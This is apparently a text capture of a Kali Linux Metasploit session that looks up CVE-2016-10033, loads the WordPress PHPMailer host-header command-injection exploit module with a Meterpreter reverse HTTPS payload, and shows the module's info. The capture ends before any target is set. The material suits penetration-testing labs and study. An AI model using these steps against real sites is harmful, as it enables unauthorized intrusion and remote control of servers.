 kali@kali: ~
kali@kali: ~
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search CVE-2016-10033
Matching Modules
================
   #  Name                                         Disclosure Date  Rank     Check  Description
   -  ----                                         ---------------  ----     -----  -----------
   0  exploit/unix/webapp/wp_phpmailer_host_header  2017-05-03       average  Yes    WordPress PHPMailer Host Header Com
mand Injection
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/webapp/wp_phpmailer_host_header
msf6 > use 0
\[*] Using configured payload linux/x64/meterpreter_reverse_https
msf6 exploit(unix/webapp/wp_phpmailer_host_header) > info
Name: WordPress PHPMailer Host Header Command Injection
Module: exploit/unix/webapp/wp_phpmailer_host_header
Platform: Linux
Arch: x86, x64
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Average
Disclosed: 2017-05-03
Provided by:
Dawid Golunski
wvu <wvu@metasploit.com>
Available targets:
Id  Name
--  ----